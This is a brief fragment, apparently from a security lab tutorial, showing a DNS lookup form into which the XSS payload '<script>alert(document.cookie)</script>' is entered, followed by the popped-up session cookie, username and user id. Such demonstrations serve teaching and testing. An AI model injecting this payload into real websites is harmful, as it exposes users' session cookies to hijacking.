 Enter IP or hostname
Hostname/IP <script>alert(document.cookie)</script>
Lookup DNS
Enter IP or hostname
localhost
PHPSESSID=k4logdlqhttfcitpqpca7en695; showhints=1;
username=samurai; uid=6
OK